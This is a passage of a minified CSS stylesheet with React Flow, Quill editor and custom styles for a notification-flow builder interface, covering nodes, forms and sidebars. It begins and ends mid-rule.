rgba(0,0,0,.08);--xy-edge-label-background-color-default:#141414;--xy-edge-label-color-default:#f8f8f8}.react-flow__background{background-color:var(--xy-background-color-props,var(--xy-background-color,var(--xy-background-color-default)));pointer-events:none;z-index:-1}.react-flow__container{height:100%;left:0;position:absolute;top:0;width:100%}.react-flow__pane{z-index:1}.react-flow__pane.draggable{cursor:grab}.react-flow__pane.dragging{cursor:grabbing}.react-flow__pane.selection{cursor:pointer}.react-flow__viewport{pointer-events:none;transform-origin:0 0;z-index:2}.react-flow__renderer{z-index:4}.react-flow__selection{z-index:6}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible{outline:none}.react-flow__edge-path{fill:none;stroke:var(--xy-edge-stroke,var(--xy-edge-stroke-default));stroke-width:var(--xy-edge-stroke-width,var(--xy-edge-stroke-width-default))}.react-flow__connection-path{fill:none;stroke:var(--xy-connectionline-stroke,var(--xy-connectionline-stroke-default));stroke-width:var(--xy-connectionline-stroke-width,var(--xy-connectionline-stroke-width-default))}.react-flow .react-flow__edges{position:absolute}.react-flow .react-flow__edges svg{overflow:visible;pointer-events:none;position:absolute}.react-flow__edge{pointer-events:visibleStroke}.react-flow__edge.selectable{cursor:pointer}.react-flow__edge.animated path{animation:dashdraw .5s linear infinite;stroke-dasharray:5}.react-flow__edge.animated path.react-flow__edge-interaction{animation:none;stroke-dasharray:none}.react-flow__edge.inactive{pointer-events:none}.react-flow__edge.selected,.react-flow__edge:focus,.react-flow__edge:focus-visible{outline:none}.react-flow__edge.selectable:focus .react-flow__edge-path,.react-flow__edge.selectable:focus-visible .react-flow__edge-path,.react-flow__edge.selected .react-flow__edge-path{stroke:var(--xy-edge-stroke-selected,var(--xy-edge-stroke-selected-default))}.react-flow__edge-textwrapper{pointer-events:all}.react-flow__edge .react-flow__edge-text{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__connection{pointer-events:none}.react-flow__connection .animated{animation:dashdraw .5s linear infinite;stroke-dasharray:5}svg.react-flow__connectionline{overflow:visible;position:absolute;z-index:1001}.react-flow__nodes{pointer-events:none;transform-origin:0 0}.react-flow__node{box-sizing:border-box;cursor:default;pointer-events:all;position:absolute;transform-origin:0 0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.react-flow__node.selectable{cursor:pointer}.react-flow__node.draggable{cursor:grab;pointer-events:all}.react-flow__node.draggable.dragging{cursor:grabbing}.react-flow__nodesselection{pointer-events:none;transform-origin:left top;z-index:3}.react-flow__nodesselection-rect{cursor:grab;pointer-events:all;position:absolute}.react-flow__handle{background-color:var(--xy-handle-background-color,var(--xy-handle-background-color-default));border:1px solid var(--xy-handle-border-color,var(--xy-handle-border-color-default));border-radius:100%;height:6px;min-height:5px;min-width:5px;pointer-events:none;position:absolute;width:6px}.react-flow__handle.connectingfrom{pointer-events:all}.react-flow__handle.connectionindicator{cursor:crosshair;pointer-events:all}.react-flow__handle-bottom{bottom:0;left:50%;top:auto;transform:translate(-50%,50%)}.react-flow__handle-top{left:50%;top:0;transform:translate(-50%,-50%)}.react-flow__handle-left{left:0;top:50%;transform:translate(-50%,-50%)}.react-flow__handle-right{right:0;top:50%;transform:translate(50%,-50%)}.react-flow__edgeupdater{cursor:move;pointer-events:all}.react-flow__panel{margin:15px;position:absolute;z-index:5}.react-flow__panel.top{top:0}.react-flow__panel.bottom{bottom:0}.react-flow__panel.bottom.center,.react-flow__panel.top.center{left:50%;transform:translateX(-15px) translateX(-50%)}.react-flow__panel.left{left:0}.react-flow__panel.right{right:0}.react-flow__panel.left.center,.react-flow__panel.right.center{top:50%;transform:translateY(-15px) translateY(-50%)}.react-flow__attribution{background:var(--xy-attribution-background-color,var(--xy-attribution-background-color-default));font-size:10px;margin:0;padding:2px 3px}.react-flow__attribution a{color:#999;text-decoration:none}@keyframes dashdraw{0%{stroke-dashoffset:10}}.react-flow__edgelabel-renderer{pointer-events:none}.react-flow__edgelabel-renderer,.react-flow__viewport-portal{height:100%;left:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.react-flow__minimap{background:var(
    --xy-minimap-background-color-props,var(--xy-minimap-background-color,var(--xy-minimap-background-color-default))
  )}.react-flow__minimap-svg{display:block}.react-flow__minimap-mask{fill:var(
      --xy-minimap-mask-background-color-props,var(--xy-minimap-mask-background-color,var(--xy-minimap-mask-background-color-default))
    );stroke:var(
      --xy-minimap-mask-stroke-color-props,var(--xy-minimap-mask-stroke-color,var(--xy-minimap-mask-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-mask-stroke-width-props,var(--xy-minimap-mask-stroke-width,var(--xy-minimap-mask-stroke-width-default))
    )}.react-flow__minimap-node{fill:var(
      --xy-minimap-node-background-color-props,var(--xy-minimap-node-background-color,var(--xy-minimap-node-background-color-default))
    );stroke:var(
      --xy-minimap-node-stroke-color-props,var(--xy-minimap-node-stroke-color,var(--xy-minimap-node-stroke-color-default))
    );stroke-width:var(
      --xy-minimap-node-stroke-width-props,var(--xy-minimap-node-stroke-width,var(--xy-minimap-node-stroke-width-default))
    )}.react-flow__background-pattern.dots{fill:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-dots-color-default))
    )}.react-flow__background-pattern.lines{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-lines-color-default))
    )}.react-flow__background-pattern.cross{stroke:var(
      --xy-background-pattern-color-props,var(--xy-background-pattern-color,var(--xy-background-pattern-cross-color-default))
    )}.react-flow__controls{box-shadow:var(--xy-controls-box-shadow,var(--xy-controls-box-shadow-default));display:flex;flex-direction:column}.react-flow__controls.horizontal{flex-direction:row}.react-flow__controls-button{align-items:center;background:var(--xy-controls-button-background-color,var(--xy-controls-button-background-color-default));border:none;border-bottom:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      );color:var(
      --xy-controls-button-color-props,var(--xy-controls-button-color,var(--xy-controls-button-color-default))
    );cursor:pointer;display:flex;height:26px;justify-content:center;padding:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:26px}.react-flow__controls-button svg{fill:currentColor;max-height:12px;max-width:12px;width:100%}.react-flow__edge.updating .react-flow__edge-path{stroke:#777}.react-flow__edge-text{font-size:10px}.react-flow__node.selectable:focus,.react-flow__node.selectable:focus-visible{outline:none}.react-flow__node-default,.react-flow__node-group,.react-flow__node-input,.react-flow__node-output{background-color:var(--xy-node-background-color,var(--xy-node-background-color-default));border:var(--xy-node-border,var(--xy-node-border-default));border-radius:var(--xy-node-border-radius,var(--xy-node-border-radius-default));color:var(--xy-node-color,var(--xy-node-color-default));font-size:12px;padding:10px;text-align:center;width:150px}.react-flow__node-default.selectable:hover,.react-flow__node-group.selectable:hover,.react-flow__node-input.selectable:hover,.react-flow__node-output.selectable:hover{box-shadow:var(--xy-node-boxshadow-hover,var(--xy-node-boxshadow-hover-default))}.react-flow__node-default.selectable.selected,.react-flow__node-default.selectable:focus,.react-flow__node-default.selectable:focus-visible,.react-flow__node-group.selectable.selected,.react-flow__node-group.selectable:focus,.react-flow__node-group.selectable:focus-visible,.react-flow__node-input.selectable.selected,.react-flow__node-input.selectable:focus,.react-flow__node-input.selectable:focus-visible,.react-flow__node-output.selectable.selected,.react-flow__node-output.selectable:focus,.react-flow__node-output.selectable:focus-visible{box-shadow:var(--xy-node-boxshadow-selected,var(--xy-node-boxshadow-selected-default))}.react-flow__node-group{background-color:var(--xy-node-group-background-color,var(--xy-node-group-background-color-default))}.react-flow__nodesselection-rect,.react-flow__selection{background:var(--xy-selection-background-color,var(--xy-selection-background-color-default));border:var(--xy-selection-border,var(--xy-selection-border-default))}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible,.react-flow__selection:focus,.react-flow__selection:focus-visible{outline:none}.react-flow__controls-button:hover{background:var(
        --xy-controls-button-background-color-hover-props,var(--xy-controls-button-background-color-hover,var(--xy-controls-button-background-color-hover-default))
      );color:var(
        --xy-controls-button-color-hover-props,var(--xy-controls-button-color-hover,var(--xy-controls-button-color-hover-default))
      )}.react-flow__controls-button:disabled{pointer-events:none}.react-flow__controls-button:disabled svg{fill-opacity:.4}.react-flow__controls-button:last-child{border-bottom:none}.react-flow__controls.horizontal .react-flow__controls-button{border-bottom:none;border-right:1px solid var(
        --xy-controls-button-border-color-props,var(--xy-controls-button-border-color,var(--xy-controls-button-border-color-default))
      )}.react-flow__controls.horizontal .react-flow__controls-button:last-child{border-right:none}.react-flow__resize-control{position:absolute}.react-flow__resize-control.left,.react-flow__resize-control.right{cursor:ew-resize}.react-flow__resize-control.bottom,.react-flow__resize-control.top{cursor:ns-resize}.react-flow__resize-control.bottom.right,.react-flow__resize-control.top.left{cursor:nwse-resize}.react-flow__resize-control.bottom.left,.react-flow__resize-control.top.right{cursor:nesw-resize}.react-flow__resize-control.handle{background-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border:1px solid #fff;border-radius:1px;height:4px;transform:translate(-50%,-50%);width:4px}.react-flow__resize-control.handle.left{left:0;top:50%}.react-flow__resize-control.handle.right{left:100%;top:50%}.react-flow__resize-control.handle.top{left:50%;top:0}.react-flow__resize-control.handle.bottom{left:50%;top:100%}.react-flow__resize-control.handle.bottom.left,.react-flow__resize-control.handle.top.left{left:0}.react-flow__resize-control.handle.bottom.right,.react-flow__resize-control.handle.top.right{left:100%}.react-flow__resize-control.line{border-color:var(--xy-resize-background-color,var(--xy-resize-background-color-default));border-style:solid;border-width:0}.react-flow__resize-control.line.left,.react-flow__resize-control.line.right{height:100%;top:0;transform:translate(-50%);width:1px}.react-flow__resize-control.line.left{border-left-width:1px;left:0}.react-flow__resize-control.line.right{border-right-width:1px;left:100%}.react-flow__resize-control.line.bottom,.react-flow__resize-control.line.top{height:1px;left:0;transform:translateY(-50%);width:100%}.react-flow__resize-control.line.top{border-top-width:1px;top:0}.react-flow__resize-control.line.bottom{border-bottom-width:1px;top:100%}.react-flow__edge-textbg{fill:var(--xy-edge-label-background-color,var(--xy-edge-label-background-color-default))}.react-flow__edge-text{fill:var(--xy-edge-label-color,var(--xy-edge-label-color-default))}.builder-page{display:flex;flex-direction:column;height:100vh}.builder-page__body{display:flex;flex:1;overflow:hidden}.builder-page__canvas{background-color:#f8fcfe;flex:1;height:100%;position:relative}.builder-page__canvas .react-flow__attribution{display:none}.top-navbar{background-color:#fff;border-bottom:1px solid #f0f0f0;flex-wrap:wrap;gap:12px;justify-content:space-between;padding:12px 24px;position:sticky;top:0;z-index:10}.top-navbar,.top-navbar__left{align-items:center;display:flex}.top-navbar__left{gap:10px}.top-navbar__left .flow-name-section{padding:0 16px}.top-navbar__left .flow-name-section .flow-name-display{align-items:center;display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-display .flow-name{color:#1f2937;font-size:20px;line-height:28px;margin-right:4px}.top-navbar__left .flow-name-section .flow-name-edit-mode{align-items:center;display:flex;flex-wrap:wrap;gap:12px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-actions{display:flex;gap:8px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input{height:36px;width:300px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input{border-color:#d1d5db;border-radius:6px;font-size:16px;padding:4px 11px}.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:focus,.top-navbar__left .flow-name-section .flow-name-edit-mode .flow-name-input.ant-input:hover{box-shadow:0 0 0 2px rgba(24,144,255,.1)}.top-navbar__left .flow-name-section .flow-name-edit-mode .ant-btn{border-radius:6px;font-weight:500;height:36px;padding:4px 16px}.top-navbar__right{align-items:center;display:flex}.top-navbar__right .ant-btn{font-weight:500;height:40px;padding:12px 24px}.top-navbar__right .ant-btn .ant-btn-icon{align-items:center;display:flex}.top-navbar__right .ant-btn-variant-outlined{align-items:center;border-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.034);display:flex;gap:2px;justify-content:center;padding:12px!important}.react-flow{font-family:var(--ant-font-family),"Segoe UI","Roboto","Helvetica Neue","Arial"!important}.react-flow .flow-node{background:#fff;border-radius:8px;border-style:solid;border-width:1px;box-shadow:0 2px 4px rgba(0,0,0,.1);min-width:200px;padding:12px;position:relative;transition:all .2s ease}.react-flow .flow-node:hover{box-shadow:0 4px 8px rgba(0,0,0,.15);transform:translateY(-2px)}.react-flow .flow-node__content{align-items:flex-start;display:flex;gap:12px;max-width:220px;width:100%}.react-flow .flow-node__icon{align-items:center;background:#f5f5f5;border-radius:8px;display:flex;font-size:24px;height:36px;justify-content:center;min-width:36px;width:36px}.react-flow .flow-node__details{flex:1;overflow:hidden;width:100%}.react-flow .flow-node__title{color:#262626;font-size:16px;font-weight:600}.react-flow .flow-node__subtitle,.react-flow .flow-node__title{font-family:Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.react-flow .flow-node__subtitle{color:#666;font-size:14px;margin-top:4px}.react-flow .flow-node .node-delete-button{align-items:center;background-color:#f56565;border:none;border-radius:50%;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;padding:0;position:absolute;right:-10px;top:-10px;transition:all .2s ease;width:20px;z-index:10}.react-flow .flow-node .node-delete-button:hover{background-color:#e53e3e!important;transform:scale(1.1)}.react-flow .flow-node .node-delete-button:active{transform:scale(.95)}.react-flow .flow-node--trigger{border-color:#1890ff}.react-flow .flow-node--trigger .flow-node__icon{background-color:rgba(24,144,255,.1);color:#1890ff}.react-flow .flow-node--action{border-color:#52c41a}.react-flow .flow-node--action .flow-node__icon{background-color:rgba(82,196,26,.1);color:#52c41a}.react-flow .flow-node--condition{border-color:#faad14}.react-flow .flow-node--condition .flow-node__icon{background-color:rgba(250,173,20,.1);color:#faad14}.react-flow .flow-node--end{border-color:#00bcd4}.react-flow .flow-node--end .flow-node__icon{background-color:rgba(0,188,212,.1);color:#00bcd4}.notif-flow-edge-plus-button{align-items:center;background:"#FAFFFD";border:2px solid #22b855;border-radius:50%;box-shadow:"0 2px 4px rgba(0,0,0,0.2)";color:#22b855;cursor:pointer;display:flex;font-size:12px;height:26px;justify-content:center;width:26px}.delay-unit-select{width:100%}.notification-flow-email-body{display:flex;flex-direction:column;gap:16px}.notification-flow-email-body .notif-flow-rich-text-form-item{margin-bottom:0}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-email-body .notif-flow-rich-text-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-toolbar{border-top-left-radius:4px;border-top-right-radius:4px}.notification-flow-email-body .notif-flow-rich-text-form-item .quill .ql-container{border-bottom-left-radius:4px;border-bottom-right-radius:4px;min-height:320px}.notification-flow-email-body .email-variable-section{background-color:#f9f6f6;border-radius:4px;margin-top:58%;padding:12px}.notification-flow-email-body .email-variable-section .email-variable-header{margin-bottom:12px}.notification-flow-email-body .email-variable-section .email-variable-header p{border-bottom:1px solid #d9d9d9;color:#666;font-size:14px;font-weight:500;margin:0;padding-bottom:4px}.notification-flow-email-body .email-variable-section .dynamic-variables-container{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:8px}.notification-flow-email-body .email-variable-section .dynamic-variable-chip{background-color:#fff;border:1px solid #d9d9d9;border-radius:16px;color:#595959;font-size:12px;height:auto;line-height:1.5;margin-bottom:8px;padding:4px 12px;transition:all .3s}.notification-flow-email-body .email-variable-section .dynamic-variable-chip:hover{color:#1890ff}.notification-flow-customization-form-field .ant-form-item{margin-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label{padding-bottom:8px}.notification-flow-customization-form-field .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.notification-flow-customization-form-field .ant-form-item .ant-input,.notification-flow-customization-form-field .ant-form-item .ant-input-number,.notification-flow-customization-form-field .ant-form-item .ant-select{height:40px;width:100%}.notification-flow-customization-form-field .ant-form-item .ant-input .ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector{border-radius:4px;padding:4px 12px}.notification-flow-customization-form-field .ant-form-item .ant-input .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.notification-flow-customization-form-field .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.delay-action-form .delay-form-row{grid-template-columns:1fr}}.delay-action-form .delay-form-row .ant-form-item{margin-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.delay-action-form .delay-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.delay-action-form .delay-form-row .ant-form-item .ant-input-number,.delay-action-form .delay-form-row .ant-form-item .ant-select{width:100%}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-select-selector .ant-select-selection-item,.delay-action-form .delay-form-row .ant-form-item .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number{border-radius:4px;height:40px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-handler-wrap{background:#fafafa;border-radius:0 4px 4px 0;opacity:1}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap{height:38px}.delay-action-form .delay-form-row .ant-form-item .ant-input-number .ant-input-number-input-wrap input{height:100%;padding:4px 12px}.condition-form .condition-form-header{margin-bottom:24px}.condition-form .condition-form-header h3{font-size:18px;font-weight:500;margin:0}.condition-form .condition-form-row{display:flex;gap:16px;margin-bottom:16px}.condition-form .condition-form-row .ant-form-item{flex:1;margin-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label{padding-bottom:8px}.condition-form .condition-form-row .ant-form-item .ant-form-item-label label{color:#666;font-size:14px;font-weight:500;height:auto}.condition-form .condition-end-date .ant-input,.condition-form .condition-end-date .ant-picker,.condition-form .condition-end-date .ant-select,.condition-form .condition-operator .ant-input,.condition-form .condition-operator .ant-picker,.condition-form .condition-operator .ant-select,.condition-form .condition-options .ant-input,.condition-form .condition-options .ant-picker,.condition-form .condition-options .ant-select,.condition-form .condition-start-date .ant-input,.condition-form .condition-start-date .ant-picker,.condition-form .condition-start-date .ant-select,.condition-form .condition-value .ant-input,.condition-form .condition-value .ant-picker,.condition-form .condition-value .ant-select{width:100%}.condition-form .condition-end-date .ant-input .ant-select-selector,.condition-form .condition-end-date .ant-picker .ant-select-selector,.condition-form .condition-end-date .ant-select .ant-select-selector,.condition-form .condition-operator .ant-input .ant-select-selector,.condition-form .condition-operator .ant-picker .ant-select-selector,.condition-form .condition-operator .ant-select .ant-select-selector,.condition-form .condition-options .ant-input .ant-select-selector,.condition-form .condition-options .ant-picker .ant-select-selector,.condition-form .condition-options .ant-select .ant-select-selector,.condition-form .condition-start-date .ant-input .ant-select-selector,.condition-form .condition-start-date .ant-picker .ant-select-selector,.condition-form .condition-start-date .ant-select .ant-select-selector,.condition-form .condition-value .ant-input .ant-select-selector,.condition-form .condition-value .ant-picker .ant-select-selector,.condition-form .condition-value .ant-select .ant-select-selector{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-end-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-operator .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-options .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-start-date .ant-select .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-input .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-picker .ant-select-selector .ant-select-selection-item,.condition-form .condition-value .ant-select .ant-select-selector .ant-select-selection-item{line-height:32px}.condition-form .condition-end-date .ant-input,.condition-form .condition-operator .ant-input,.condition-form .condition-options .ant-input,.condition-form .condition-start-date .ant-input,.condition-form .condition-value .ant-input{border-radius:4px;height:40px;padding:4px 12px}.condition-form .condition-end-date .ant-picker,.condition-form .condition-operator .ant-picker,.condition-form .condition-options .ant-picker,.condition-form .condition-start-date .ant-picker,.condition-form .condition-value .ant-picker{border-radius:4px;height:40px;width:100%}.condition-form .condition-end-date .ant-picker .ant-picker-input input,.condition-form .condition-operator .ant-picker .ant-picker-input input,.condition-form .condition-options .ant-picker .ant-picker-input input,.condition-form .condition-start-date .ant-picker .ant-picker-input input,.condition-form .condition-value .ant-picker .ant-picker-input input{height:38px}.node-sidebar .ant-drawer-body{max-height:calc(100vh - 108px);overflow-y:auto;padding:16px}.node-sidebar .node-sidebar__footer{display:flex;gap:8px;justify-content:flex-end}.node-sidebar.insert-mode .ant-drawer-body{padding-top:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content{padding:0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header{margin-bottom:12px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-header h4{color:#262626;font-size:14px;font-weight:500}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs{display:flex;margin-bottom:24px;width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .ant-radio-group{width:100%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button{align-items:center;border:1px solid #e5e7eb;display:flex;font-size:14px;height:40px;justify-content:center;padding:8px 16px;position:relative;width:50%}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:first-child{border-radius:6px 0 0 6px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button:last-child{border-radius:0 6px 6px 0}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked{background:#fff;border-color:#23c55e;color:#000;z-index:1}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked:before{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button.ant-radio-button-wrapper-checked .check-icon{color:#23c55e;font-size:16px;margin-right:8px}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-type-tabs .tab-button .ant-radio-button{display:none}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{display:grid;gap:16px;grid-template-columns:repeat(2,1fr)}@media (max-width:768px){.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid{grid-template-columns:1fr}}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option{background:#fff;border:1px solid #e5e7eb;border-radius:6px;color:#374151;cursor:pointer;font-size:14px;padding:12px 16px;transition:all .2s}.node-sidebar.insert-mode .ant-drawer-body .node-insertion-content .node-options-grid .node-option:hover{background:#f9fdf7;border-color:#23c55e;transform:translateY(-1px)}@media (max-width:576px){.condition-form .condition-form-row{flex-direction:column;gap:0}.node-sidebar .ant-drawer-content-wrapper{width:100%!important}}.switch-icon--on .switch-background{fill:#1890ff}.ql-container{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:13px;height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li:before{pointer-events:none}.ql-clipboard{height:1px;left:-100000px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{word-wrap:break-word;box-sizing:border-box;height:100%;line-height:1.42;outline:none;overflow-y:auto;padding:12px 15px;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;margin:0;padding:0}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li:before{content:"\2022"}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li:before,.ql-editor ul[data-checked=true]>li:before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li:before{content:"\2611"}.ql-editor ul[data-checked=false]>li:before{content:"\2610"}.ql-editor li:before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl):before{margin-left:-1.5em;margin-right:.3em;text-align:right}.ql-editor li.ql-direction-rtl:before{margin-left:.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-increment:list-0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li:before{content:counter(list-0,decimal) ". "}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) ". "}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) ". "}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) ". "}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) ". "}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) ". "}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) ". "}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) ". "}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) ". "}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) ". "}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor 